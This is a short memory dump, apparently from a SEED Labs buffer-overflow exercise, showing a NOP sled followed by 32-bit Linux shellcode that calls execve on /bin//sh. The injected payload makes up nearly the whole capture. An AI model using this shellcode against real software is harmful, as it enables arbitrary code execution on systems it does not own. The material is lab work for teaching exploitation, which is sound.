 seed@VM: ~/.../code
0xffffcbfc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc04: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc0c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc14: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc1c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc24: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc2c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc34: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc3c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc44: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc4c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc54: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc5c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc64: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc6c: 0x90 0x90 0x31 0xc0 0x50 0x68 0x2f 0x2f
0xffffcc74: 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e 0x89
0xffffcc7c: 0xe3 0x50 0x53 0x89 0xe1 0x31 0xd2 0x31
0xffffcc84: 0xc0 0xb0 0xb 0xcd 0x80